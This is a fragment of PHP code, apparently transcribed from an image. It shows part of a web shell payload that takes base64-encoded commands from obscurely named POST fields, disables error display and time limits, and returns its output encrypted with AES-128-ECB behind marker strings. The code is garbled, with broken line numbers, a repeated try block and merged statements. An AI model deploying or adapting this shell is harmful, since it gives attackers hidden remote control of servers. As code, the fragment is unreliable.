 2 ob_start();
3 try {
4 $p=base64_decode($_POST["t185a78b977a47"]);
5 $s=base64_decode($_POST["wd0b7c7ca226cb"]);
6 $envstr=@base64@ini_set("display_errors", "0");
7 @set_time_limit(0);
8 function asenc($out) {
9 @session_start();
0 $key=@substr(str_pad(session_id(),16,'a'),0,16);
1 return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
2 }
3 ;
4 ;
5 function asoutput() {
6 $output=ob_get_contents();
7 ob_end_clean();
8 echo "91ca55dc";
9 echo @asenc($output);
0 echo "ab213e";
1 }
2 ob_start();
3 try {
4 $p=base64_decode($_POST["t185a78b977a47"]);